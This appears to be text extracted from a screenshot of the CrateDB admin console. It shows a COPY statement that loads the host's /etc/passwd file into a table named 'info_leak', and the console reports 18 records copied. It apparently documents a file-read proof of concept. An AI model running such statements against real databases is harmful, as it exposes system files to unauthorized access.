 CrateDB
Nodes: 1 Health: Data Checks System load: 0.16/ 0.09/ 0.02 crate
Console
Enter a SQL statement to query CrateDB
Format results Store console history persistently Show error trace Clear History
COPY info_leak FROM '/etc/passwd' with (FORMAT='csv', header=false);
SUBMIT QUERY Hint: Press ⇧ + ⏎ to submit query COPY OK, 18 records affected (0.524 seconds)
Result from query 1 / 1